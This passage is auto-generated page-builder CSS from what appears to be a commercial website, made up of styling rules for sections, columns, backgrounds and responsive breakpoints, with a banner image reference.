                      mask-image: none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1bw5bn2 > .brz-row{border:0px solid transparent;}.brz .brz-css-1bw5bn2 > .brz-row, .brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-video, .brz .brz-css-1bw5bn2 > .brz-bg, .brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-image, .brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1bw5bn2{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1bw5bn2 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1bw5bn2{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-1bw5bn2 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1bw5bn2{min-height: auto;display:flex;}}

.brz .brz-css-2jdr8p{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-2jdr8p{padding:0;}}@media(max-width:767px){.brz .brz-css-2jdr8p{padding:0;}}

.brz .brz-css-1ji2cxu{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-1ji2cxu .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1ji2cxu > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1ji2cxu > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1ji2cxu > .brz-bg, .brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-image, .brz .brz-css-1ji2cxu > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-1ji2cxu{flex:1 1 100%;max-width:100%;}.brz .brz-css-1ji2cxu > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-ad6ecm{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-ad6ecm{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ad6ecm{display:flex;}}@media(max-width:767px){.brz .brz-css-ad6ecm{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-ad6ecm{display:flex;}}

.brz .brz-css-mzj874{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-mzj874 .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-mzj874{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mzj874{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-mzj874{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1igp8h7:not(.brz-image--hovered){max-width: 34%;}.brz .brz-css-1igp8h7{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1igp8h7{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1igp8h7 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1igp8h7 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1igp8h7 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1igp8h7 .brz-picture{filter:none;}.brz .brz-css-1igp8h7, .brz .brz-css-1igp8h7 .brz-picture:after, .brz .brz-css-1igp8h7 .brz-picture, .brz .brz-css-1igp8h7.brz-image--withHover img.brz-img, .brz .brz-css-1igp8h7.brz-image--withHover img.dynamic-image, .brz .brz-css-1igp8h7.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-1igp8h7:not(.brz-image--hovered){max-width: 55%;}}

.brz .brz-css-g6863b.brz-hover-animation__container{max-width: 34%;}@media(max-width:767px){.brz .brz-css-g6863b.brz-hover-animation__container{max-width: 55%;}}

.brz .brz-css-dnm0av{padding-top: 13.9004%;}.brz .brz-css-dnm0av > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dnm0av{padding-top: 13.9027%;}}@media(max-width:767px){.brz .brz-css-dnm0av{padding-top: 22.4895%;}}

.brz .brz-css-bi9etf{width: 1018.03px;height: 416.26px;margin-inline-start: -231.51px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bi9etf{width: 1114.9px;height: 455.87px;margin-inline-start: -253.55px;}}@media(max-width:767px){.brz .brz-css-bi9etf{width: 715.38px;height: 292.51px;margin-inline-start: -162.69px;}}

.brz .brz-css-j6tgi8{width:100%;mix-blend-mode:normal;}

.brz .brz-css-edxou2{height:50px;}

.brz .brz-css-1vfcx21{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}@media(min-width:991px){.brz .brz-css-1vfcx21{position:relative;}.brz .brz-css-1vfcx21{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vfcx21{position:relative;}.brz .brz-css-1vfcx21{display:flex;}}@media(max-width:767px){.brz .brz-css-1vfcx21{position:relative;}.brz .brz-css-1vfcx21{display:flex;}}

.brz .brz-css-1x9tbnx{justify-content:center;padding:0;gap:20px 10px;}

.brz .brz-css-7lnkff{font-size:48px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-7lnkff{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-7lnkff .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-7lnkff, .brz .brz-css-7lnkff .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}@media(min-width:991px){.brz .brz-css-7lnkff:hover{color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-7lnkff:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),0.8);}}

.brz .brz-css-1oe0e1y{z-index: auto;margin:0;}.brz .brz-css-1oe0e1y.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1oe0e1y .brz-container{justify-content:center;}.brz .brz-css-1oe0e1y > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-1oe0e1y > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1oe0e1y > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1oe0e1y{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1oe0e1y{display:block;}}@media(max-width:767px){.brz .brz-css-1oe0e1y{display:block;}}

.brz .brz-css-19pv9u8{padding:75px 0px 75px 0px;}.brz .brz-css-19pv9u8 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-19pv9u8 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-19pv9u8 > .brz-bg, .brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-image, .brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-map, .brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-color, .brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-19pv9u8 > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-19pv9u8{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-19pv9u8{padding:25px 15px 25px 15px;}}

.brz .brz-css-1ioibnb{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-1ioibnb{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ioibnb{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1ioibnb{max-width: 100%;}}

.brz .brz-css-167k1mt{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-167k1mt .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-167k1mt{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-167k1mt{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-167k1mt{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1lfp22h{height:50px;}

.brz .brz-css-b6f9g8{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-b6f9g8 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-b6f9g8 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-b6f9g8 > .brz-row{border:0px solid transparent;}.brz .brz-css-b6f9g8 > .brz-row, .brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-video, .brz .brz-css-b6f9g8 > .brz-bg, .brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-image, .brz .brz-css-b6f9g8 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-b6f9g8{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-b6f9g8 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-b6f9g8{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-b6f9g8 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-b6f9g8{min-height: auto;display:flex;}}

.brz .brz-css-pkzl6i{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pkzl6i{padding:0;}}@media(max-width:767px){.brz .brz-css-pkzl6i{padding:0;}}

.brz .brz-css-13ucb8t{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-13ucb8t .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-13ucb8t > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-13ucb8t > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-13ucb8t > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-13ucb8t > .brz-bg, .brz .brz-css-13ucb8t > .brz-bg > .brz-bg-image, .brz .brz-css-13ucb8t > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-13ucb8t{flex:1 1 100%;max-width:100%;}.brz .brz-css-13ucb8t > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1sc18vk{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1sc18vk{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1sc18vk{display:flex;}}@media(max-width:767px){.brz .brz-css-1sc18vk{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-1sc18vk{display:flex;}}

.brz .brz-css-127souq{width:100%;mix-blend-mode:normal;}

.brz .brz-css-1wk457z{z-index: auto;margin:0;}.brz .brz-css-1wk457z.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1wk457z .brz-container{justify-content:center;}.brz .brz-css-1wk457z > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-1wk457z > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1wk457z > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1wk457z{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1wk457z{display:block;}}@media(max-width:767px){.brz .brz-css-1wk457z{display:block;}}

.brz .brz-css-i7o307{padding:75px 0px 75px 0px;}.brz .brz-css-i7o307 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-i7o307 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-i7o307 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-i7o307 > .brz-bg, .brz .brz-css-i7o307 > .brz-bg > .brz-bg-image, .brz .brz-css-i7o307 > .brz-bg > .brz-bg-map, .brz .brz-css-i7o307 > .brz-bg > .brz-bg-color, .brz .brz-css-i7o307 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-i7o307 > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-i7o307{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-i7o307{padding:25px 15px 25px 15px;}}

.brz .brz-css-1n3dwr2{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-1n3dwr2{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1n3dwr2{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1n3dwr2{max-width: 100%;}}

.brz .brz-css-1d97bwa{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1d97bwa .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-1d97bwa{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1d97bwa{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-1d97bwa{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1bomofq{height:50px;}

.brz .brz-css-5etxjh{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-5etxjh > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-5etxjh > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-5etxjh > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-5etxjh > .brz-row{border:0px solid transparent;}.brz .brz-css-5etxjh > .brz-row, .brz .brz-css-5etxjh > .brz-bg > .brz-bg-video, .brz .brz-css-5etxjh > .brz-bg, .brz .brz-css-5etxjh > .brz-bg > .brz-bg-image, .brz .brz-css-5etxjh > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-5etxjh{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5etxjh > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5etxjh{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-5etxjh > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-5etxjh{min-height: auto;display:flex;}}

.brz .brz-css-nnmkr3{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nnmkr3{padding:0;}}@media(max-width:767px){.brz .brz-css-nnmkr3{padding:0;}}

.brz .brz-css-1gn2x6e{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-1gn2x6e .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1gn2x6e > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1gn2x6e > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1gn2x6e > .brz-bg, .brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-image, .brz .brz-css-1gn2x6e > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-1gn2x6e{flex:1 1 100%;max-width:100%;}.brz .brz-css-1gn2x6e > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-7o66iz{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-7o66iz{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-7o66iz{display:flex;}}@media(max-width:767px){.brz .brz-css-7o66iz{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-7o66iz{display:flex;}}

.brz .brz-css-1ixjkkz{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}@media(min-width:991px){.brz .brz-css-1ixjkkz{position:relative;}.brz .brz-css-1ixjkkz{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ixjkkz{position:relative;}.brz .brz-css-1ixjkkz{display:flex;}}@media(max-width:767px){.brz .brz-css-1ixjkkz{position:relative;}.brz .brz-css-1ixjkkz{display:flex;}}

.brz .brz-css-egqryl{justify-content:center;padding:0;gap:20px 10px;}

.brz .brz-css-ywru5s{font-size:48px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-ywru5s{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-ywru5s .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-ywru5s, .brz .brz-css-ywru5s .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}@media(min-width:991px){.brz .brz-css-ywru5s:hover{color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-ywru5s:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),0.8);}}

.brz .brz-css-2jvha6{width:100%;mix-blend-mode:normal;}

.brz .brz-css-90piiu{padding:0;}

.brz .brz-css-gpuh45{margin:0;}

.brz .brz-css-ir1xus{margin:0;}

.brz .brz-css-56ulil{padding:0;}

.brz .brz-css-1c95lrx{margin:0;}

.brz .brz-css-fwkq6v{padding:0;}

.brz .brz-css-8b5md5{padding:0;}

.brz .brz-css-1hcrjmz{margin:0;}

.brz .brz-css-1hsvtgp{margin:0;}

.brz .brz-css-14rkc3u{padding:0;}

.brz .brz-css-1xiimgi{margin:0;}

.brz .brz-css-1u2daxc{padding:0;}

@media(min-width:991px){.brz .brz-css-jp8pnu{z-index: auto;margin:0;}.brz .brz-css-jp8pnu.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-jp8pnu .brz-container{justify-content:center;}.brz .brz-css-jp8pnu > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-jp8pnu > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-jp8pnu > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-jp8pnu:hover{display:block;}}

.brz .brz-css-rw1k9j{padding:130px 0px 129px 0px;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");background-position:55% 50%;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);}@media(min-width:991px){.brz .brz-css-rw1k9j{padding:130px 0px 129px 0px;}.brz .brz-css-rw1k9j > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-rw1k9j:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");filter:none;background-position:55% 50%;display:block;}.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
